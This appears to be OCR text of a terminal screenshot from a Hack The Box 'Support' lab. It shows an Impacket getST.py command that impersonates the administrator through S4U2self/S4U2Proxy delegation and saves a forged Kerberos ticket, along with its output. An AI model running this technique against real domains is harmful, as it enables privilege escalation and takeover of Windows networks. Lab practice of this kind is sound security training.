 ┌──(kali㉿kali)-[~/…/PT/domain/impacket/examples]
└─$ sudo python getST.py support.htb/FAKE01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.ht
b -aesKey 35CE465C01BC1577DE3410452165E5244779C17B64E6D89459C1EC3C8DAA362B
[sudo] password for kali:
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache